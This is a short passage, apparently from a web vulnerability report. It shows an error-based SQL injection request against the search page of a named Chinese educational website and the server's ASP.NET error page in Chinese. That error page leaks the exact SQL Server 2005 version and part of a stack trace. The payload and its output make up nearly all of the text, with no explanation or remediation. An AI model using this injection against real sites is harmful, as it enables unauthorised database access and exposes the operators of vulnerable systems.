 www.ygxx.hpe.cn/EduPlate/RES/RESWEB///ResWebSearch.aspx?SearchWord=1%%27%20and%201>@@version%20and%20%27%%27%20like%20%27
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1953274
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4849707